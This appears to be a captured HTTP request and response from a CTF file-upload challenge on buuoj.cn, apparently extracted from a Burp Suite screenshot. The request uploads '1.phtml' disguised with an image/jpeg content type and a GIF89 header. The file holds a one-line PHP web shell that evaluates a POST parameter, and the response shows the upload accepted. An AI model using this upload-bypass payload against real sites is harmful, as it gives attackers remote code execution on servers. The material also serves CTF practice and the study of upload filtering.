 Request
Raw Params Headers Hex
1 POST /upload_file.php HTTP/1.1
2 Host: 4ca6a6ec-0b08-4c06-a26a-b77df00c880a.node3.buuoj.cn
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://4ca6a6ec-0b08-4c06-a26a-b77df00c880a.node3.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary367KuykBcohUMdNf
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://4ca6a6ec-0b08-4c06-a26a-b77df00c880a.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundary367KuykBcohUMdNf
16 Content-Disposition: form-data; name="file"; filename="1.phtml"
17 Content-Type: image/jpeg
18
19 GIF89<script language="php">  @eval($_POST['1']);</script>
20 ------WebKitFormBoundary367KuykBcohUMdNf
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundary367KuykBcohUMdNf--
25
Response
Raw Headers Hex Render
</div>
39 </div>
40
41 <script src="dist/scripts/Vidage.min.js">
</script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 上传文件名: 1.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56